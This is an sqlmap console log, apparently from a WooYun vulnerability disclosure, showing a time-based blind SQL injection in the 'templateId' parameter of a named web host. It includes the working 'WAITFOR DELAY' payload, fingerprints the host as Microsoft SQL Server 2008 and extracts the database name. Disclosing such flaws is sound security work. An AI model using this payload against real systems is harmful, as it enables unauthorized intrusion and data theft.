 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: templateId=8 WAITFOR DELAY '0:0:5'&logintype=1&gopage=&message=55
---
[17:49:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:49:43] [INFO] fetching current database
[17:49:43] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:49:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:50:06] [INFO] adjusting time delay to 2 seconds due to good response times
ecology
current database: 'ecology'
[17:51:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.zjex.com.cn'
www.wooyun.org